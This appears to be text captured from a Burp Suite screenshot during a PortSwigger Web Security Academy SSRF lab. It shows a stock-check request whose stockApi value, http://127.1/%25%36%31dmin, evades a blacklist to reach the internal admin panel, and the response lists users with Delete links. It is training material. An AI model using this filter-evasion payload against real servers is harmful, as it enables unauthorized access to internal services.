 Send Cancel < > Target: https://0a180042044add1080afee7b00bd
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a180042044add1080afee7b00bd00dc.web-security-academy.net
3 Cookie: session=c5bevqqh84TpmROdc0HyxIA4jLWefG30
4 Content-Length: 35
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a180042044add1080afee7b00bd00dc.web-security-academy.net/pro
duct?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://127.1/%25%36%31dmin
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SSRF with blacklist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete